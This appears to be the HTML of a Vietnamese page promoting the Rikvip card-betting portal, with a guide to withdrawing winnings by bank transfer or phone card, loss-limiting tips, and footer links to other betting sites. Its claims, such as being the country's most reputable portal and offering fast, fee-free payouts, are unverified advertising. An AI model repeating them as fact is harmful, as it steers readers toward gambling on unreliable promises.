100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #4e0054}/* Custom CSS */.box__content__home {height: 550px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 
}
.home #header {
	display:none;
}
body.home {
	min-height: 100%;
    background-color: #010508!important;
    overflow-x: hidden; background:url(/wp-content/uploads/2024/01/Untitled-13.jpg) bottom center no-repeat fixed;
    background-size: cover;
}
.home #wrapper,.home #main {
	background:transparent !important;
}
.colll_header img {
	display:block;
	margin:auto;
	width:auto;
	height:auto;
}
.bentrai {
    width: 700px;
    display: flex;
    align-items: flex-start;
    position: relative;
    position: fixed;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    max-width: 27%;
}
.bentrai img,
.benphai img{
    display: block;
    margin: auto;
    width: auto;
    height: auto;
    max-width: 300px;	
}
.benphai {
    position: fixed;
    right: 2%;
    top: 48%;
    z-index: 10;
    transform: translateY(-50%);
    text-align: right;
    max-width: 400px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.d__k{
margin-top: -70px;
    padding-left: 35px;
}
.socical__foo {
    position: fixed;
    bottom: 30px;
    right: 75px;
}
.boxx__dd .large-12 >.col-inner {
    padding: 10px;
    background: #000;
    border-radius: 10px;
}
.boxx__dd .large-12 >.col-inner p,
.boxx__dd .large-12 >.col-inner h2,
.boxx__dd .large-12 >.col-inner h3,
.boxx__dd .large-12 >.col-inner h4,
.boxx__dd .large-12 >.col-inner h5,
.boxx__dd .large-12 >.col-inner li{
	color:#efe1a2;
}
.boxx__dd .large-12 >.col-inner .post-title ,
.boxx__dd .large-12 >.col-inner .from_the_blog_excerpt  {
	color:#333;
}
@media (max-width: 700px) {
	body.home {
		background:url(/wp-content/uploads/2024/01/bbbb.jpg) bottom center no-repeat fixed;
	}
.socical__foo {
    position: fixed;
    top: 10px;
	bottom:initial;
    right: 0;
    display: flex;
    flex-direction: column;
}
	.socical__foo img {
		max-width:45px;
	}
}
















		</style>
		</head>

<body class="wp-singular page-template-default page page-id-3736 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#4e3c272538273e262f37602d223b2c0e29232f2722602d2123" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c6b4afadb0afb6aea7bfe8a5aab3a486a1aba7afaae8a5a9ab" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://tairikvip.guru/" title="TaiRikvip - Game bài đổi thưởng RIKVIP" rel="home">
    <img width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header_logo header-logo" alt="TaiRikvip"/><img  width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header-logo-dark" alt="TaiRikvip"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tairikvip.guru/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135 menu-item-design-default"><a href="https://tairikvip.guru/" class="nav-top-link">Tải RIKVIP</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 menu-item-design-default"><a href="https://tairikvip.guru/nap-tien/" class="nav-top-link">Nạp tiền</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3736 current_page_item menu-item-4138 active menu-item-design-default"><a href="https://tairikvip.guru/rut-tien/" aria-current="page" class="nav-top-link">Rút tiền</a></li>
<li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319 menu-item-design-default"><a href="https://tairikvip.guru/dang-ky-dang-nhap/" class="nav-top-link">Đăng ký – Đăng nhập</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 menu-item-design-default"><a href="https://tairikvip.guru/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324 menu-item-design-default"><a href="https://tairikvip.guru/kho-game-rikvip/" class="nav-top-link">Kho game Rikvip</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139 menu-item-design-default"><a href="https://tairikvip.guru/tin-game/" class="nav-top-link">Tin Game</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div><div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<p>&nbsp;</p>
<h1 style="text-align: center;"><strong>Chi tiết thao tác rút tiền Rikvip chỉ trong 2 phút</strong></h1>
<p>Nếu như đã là thành viên trung thành thì có lẽ bạn đã không còn xa lạ gì với thao tác rút tiền <a href="https://rikviphay.club/">Rikvip</a>. Tuy nhiên với tân binh thì đây là một điều còn khá mới mẻ. Vì vậy chúng tôi đã thiết kế bài viết này dành cho anh em còn chưa biết đến các bước thực hiện rút tiền tại đây. Mời anh em cùng theo dõi.</p>
<h2><strong>Các bước thực hiện rút tiền Rikvip</strong></h2>
<h3><strong>Cách rút tiền </strong></h3>
<p>Để có thể rút tiền, có 2 cách thực hiện đó là qua ngân hàng và rút bằng thẻ cào.</p>
<h4><strong>Rút qua ngân hàng</strong></h4>
<p>Để rút được tiền qua ngân hàng, thành viên cần thực hiện chính xác theo các bước dưới đây:</p>
<ul>
<li>Bước 1: Chọn ngân hàng.</li>
</ul>
<p>Trên hệ thống có các ngân hàng đã liên kết với Rikvip bao gồm: Vietcombank, ACB, Dong A bank, Techcombank, Vietinbank, BIDV, Sacombank, MB bank.</p>
<ul>
<li>Bước 2: Anh em nhập vào số tiền mình cần giao dịch</li>
</ul>
<p>Anh em nhập vào đó số tiền mà mình muốn rút. Số tiền này phải đáp ứng điều kiện là lớn hơn 200.000VNĐ và phải ít hơn hoặc bằng số tiền hiện có trong ngân sách.</p>
<p>Trường hợp anh em để tiền vào két, nếu muốn rút thì cần chuyển ra tài khoản chính rồi mới tiến hành rút được.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3781 size-full" src="https://rikviphay.club/wp-content/uploads/2022/06/word-image-3736-1.png" alt="Rut tien Rikvip qua ngan hang" width="1024" height="489" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-1.png 1024w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-1-300x143.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-1-768x367.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: center;"><em>Chi tiết thao tác rút tiền Rikvip chỉ trong 2 phút</em></p>
<ul>
<li>Bước 3: Nhập vào thông tin số tài khoản của người nhận tiền</li>
</ul>
<p>Số tài khoản: Nhập số tài khoản ngân hàng mà anh em sẽ nhận</p>
<p>Tên tài khoản: Điền tên chính chủ tại ngân hàng mà anh em đang dùng.</p>
<p>Các bạn cần điền chính xác số tài khoản và tên tài khoản của mình. Tránh việc chuyển nhầm sang một chủ tài khoản khác sẽ rất mất thời gian để xử lý.</p>
<p>Anh em hãy nhanh chóng kiểm tra lại lịch sử giao dịch và nếu có vấn đề gì phát sinh thì báo ngay cho đội ngũ nhân viên của Rikvip để có thể kịp thời xử lý.</p>
<h4><strong>Rút bằng thẻ cào</strong></h4>
<p>Để rút tiền Rikvip qua thẻ cào, anh em cần thực hiện theo các bước dưới đây:</p>
<ul>
<li>Bước 1: Chọn loại thẻ gồm có Viettel, mobifone, vinaphone, vietnamobile</li>
<li>Bước 2: Chọn mệnh giá trong số các mệnh giá 50.000VNĐ, 100.000VNĐ, 200.000VNĐ, 300.000VNĐ, 500.000VNĐ.</li>
<li>Bước 3: Nhấn vào nút Đổi thẻ</li>
</ul>
<p>Khác với nạp tiền, khi đổi thẻ thì toàn bộ số tiền rút được quy ra thẻ 100% so với giá trị. Ví dụ người chơi rút 100.000VNĐ sẽ nhận được nguyên thẻ cào 100.000VNĐ.</p>
<p>Hình thức này chủ yếu được sử dụng khi anh em có nhu cầu cần thẻ cào. Tốt nhất là anh em vẫn nên đăng ký cho mình tài khoản ngân hàng.</p>
<p>Với trường hợp nhập mã số thẻ nhưng không thành công, anh em hãy liên hệ và xác minh lại giao dịch với các chuyên viên để xác nhận kiểm tra. Hệ thống cam kết sẽ gửi đến người chơi các mã thẻ chính xác và uy tín nhất.</p>
<p><img decoding="async" class="aligncenter wp-image-3782 size-full" src="https://rikviphay.club/wp-content/uploads/2022/06/word-image-3736-2.png" alt="Rut tien Rikvip bang the cao" width="1355" height="647" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-2.png 1355w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-2-300x143.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-2-1024x489.png 1024w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-2-768x367.png 768w" sizes="(max-width: 1355px) 100vw, 1355px" /></p>
<p style="text-align: center;"><em>Rút tiền Rikvip qua thẻ cào</em></p>
<h3><strong>Kiểm tra lịch sử giao dịch</strong></h3>
<p>Để kiểm tra rằng giao dịch rút tiền Rikvip đã thành công hay chưa hoặc lấy mã số thẻ kèm với mã số seri thẻ cào thì anh em vào chọn lịch sử giao dịch để kiểm tra và nhận thẻ. Trong đây đã bao hàm đầy đủ các thông tin cần thiết như: Giao dịch, cổng giao dịch,trạng thái, số tiền, ghi chú.</p>
<p>Để có thể kiểm tra lịch sử giao dịch, bạn click vào mục Rút tiền, sau đó chọn vào biểu tượng quyển sách ở góc bên phải màn hình để kiểm tra.</p>
<h3><strong>Thời gian giao dịch thành công</strong></h3>
<p>Mỗi giao dịch sẽ được thực hiện hết sức nhanh chóng, anh em chỉ cần chờ đợi từ 2 đến 5 phút là tiền đã được chảy về tài khoản cũng như nhận được mã số thẻ cào. Để kiểm tra, anh em chỉ việc cập nhập vào lịch sử giao dịch.</p>
<p>Với trường hợp rút tiền chưa thành công, anh em hãy nhanh chóng liên hệ với đội ngũ chăm sóc khách hàng của Rikvip để họ kiểm tra và giải quyết.</p>
<p><img decoding="async" class="aligncenter wp-image-3783 size-full" src="https://rikviphay.club/wp-content/uploads/2022/06/word-image-3736-3.png" alt="Kiem tra lich su giao dich rikvip" width="1327" height="639" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-3.png 1327w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-3-300x144.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-3-1024x493.png 1024w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3736-3-768x370.png 768w" sizes="(max-width: 1327px) 100vw, 1327px" /></p>
<p style="text-align: center;"><em>Kiểm tra lịch sử giao dịch</em></p>
<h2><strong>Lưu ý quan trọng khi rút tiền Rikvip</strong></h2>
<p>Khi chọn rút tiền bằng hình thức ngân hàng, người chơi cần phải rút vào tài khoản chính chủ. Đây là một trong những phương thức bảo vệ tài khoản đơn giản nhất để người chơi tránh việc bị kẻ xấu lợi dụng.</p>
<p>Hiện nay Rikvip đã liên kết với đa số các ngân hàng lớn tại Việt Nam như: Vietcombank, ACB, Vietinbank, Dong A bank, BIDV, Sacombank, Techcombank, MB bank.</p>
<p>Nếu chưa sở hữu một tài khoản trong các ngân hàng nói trên, các bạn có thể đăng ký để dễ dàng thực hiện trong việc gắn bó lâu dài cùng Rikvip.</p>
<h2><strong>Để không bị cạn tài khoản Rikvip</strong></h2>
<p>Rất nhiều người nạp tiền vào Rikvip nhưng chưa từng 1 lần rút ra. Điều này thường xuyên xuất hiện đối với thành viên mới. Việc này xuất phát khi các dân chơi không kiểm soát được hành động của mình. Rất dễ bị cuốn vào ván cược, khi đó tâm lý chỉ muốn liên tục giành chiến thắng. Khi không may thua lại mong muốn gỡ được số tiền mà mình đã mất. Cứ như vậy mà chẳng mấy chốc toàn bộ số tiền trong tài khoản sẽ mất đi. Để tránh tình trạng đáng tiếc này, các bạn nên:</p>
<p>Đặt ra giới hạn cho bản thân, xác định chơi bao nhiêu ván rồi ngưng hay chơi bao nhiêu tiền rồi sẽ dừng dù là thắng hay thua.</p>
<p>Lập tức chuyển số tiền bạn có vào két rồi rút về tài khoản ngay sau khi xuất hiện số dư. Đến 90% thành viên mới tham gia đều hầu như mất sạch số tiền mình có theo thời gian vì không biết cách giữ tiền đang có trong tài khoản.</p>
<p>Dừng lại ngay khi bị thua tối đa là 5 ván liên tiếp. Tốt nhất là nên dừng hẳn một thời gian khi các lượt quay hay ván bài được đưa ra quá xấu. Thời điểm này đừng nên cố gỡ, vì chúng chỉ càng khiến ta chìm sâu vào thất bại.</p>
<p>Sau khi đã vững tâm lý chơi, các bạn có thể tự do kiểm soát được ván cược. Tùy thuộc vào từng người chơi mà thời gian này sẽ được diễn ra khác nhau. Tốt nhất hãy rèn luyện ở các mức cược thấp trước khi chinh phục những sòng bài có giá trị cao.</p>
<p>Không vay mượn để chơi, rất nhiều người khi chơi vì game tương đối dễ trúng mà sinh lòng tham muốn kiếm nhiều hơn, đã vay mượn khắp nơi: từ anh em, người thân, bạn bè, đồng nghiệp để nạp và tiếp tục chơi. Nhưng anh em hãy nhớ rằng đi kèm với độ trúng dễ thì tính may rủi cũng khá cao. Vì vậy nên hãy cảnh giác trước lòng tham của bản ngã, không nên vay mượn để chơi rồi không may bị thua dẫn đến nợ nần chồng chất.</p>
<h2><strong>Lời kết</strong></h2>
<p>Cách rút tiền Rikvip tương đối đơn giản và lại không mất phí, vì vậy cũng dễ hiểu rằng tại sao Rikvip chỉ mới xuất hiện trên thị trường trong vài năm gần đây thôi nhưng rất thu hút người tham gia. Hy vọng bài viết trên đây đã giúp ích được nhiều cho anh em khi tham gia game cá cược đổi thưởng vô cùng thú vị này.</p>
<p>&nbsp;</p>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-3725 size-thumbnail" src="https://rikviphay.club/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png" alt="Tai game Rikvip doi thuong" width="150" height="150" srcset="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png 150w, https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png 201w" sizes="auto, (max-width: 150px) 100vw, 150px" /><strong><a href="https://tairikvip.guru/" target="_blank" rel="noopener">TaiRikvip</a> </strong> – CỔNG GAME BÀI ĐỔI THƯỞNG UY TÍN SỐ MỘT VIỆT NAM – ĐA DẠNG CÁC THỂ LOẠI GAME BÀI, NỔ HŨ – <a href="https://tairikvip.guru/" target="_blank" rel="noopener"><strong>RIKVIP</strong></a> TẶNG GIFTCODE MỖI NGÀY CỰC HẤP DẪN – NẠP RÚT NHANH CHÓNG</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5024313922393b26392010373d31393c7e333f3d">[email&#160;protected]</a></p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3736 current_page_item menu-item-4138"><a href="https://tairikvip.guru/rut-tien/" aria-current="page">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://tairikvip.guru/tin-game/">Tin Game</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> &#8211; cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> &#8211; top game bài uy tín mới nhất</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener">Nohu</a></strong> 88 &#8211; cổng game nổ hũ club uy tín</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener">Nhacaiuytin.living</a></strong> &#8211; top nhà cái tặng tiền trải nghiệm VN 2024</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2024</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3736 current_page_item menu-item-4138"><a href="https://tairikvip.guru/rut-tien/" aria-current="page">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://tairikvip.guru/tin-game/">Tin Game</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://tairikvip.guru/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tairikvip.guru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 